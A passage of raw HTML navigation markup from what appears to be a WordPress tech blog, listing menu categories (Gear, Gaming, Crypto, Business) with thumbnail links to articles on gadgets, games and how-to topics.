                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
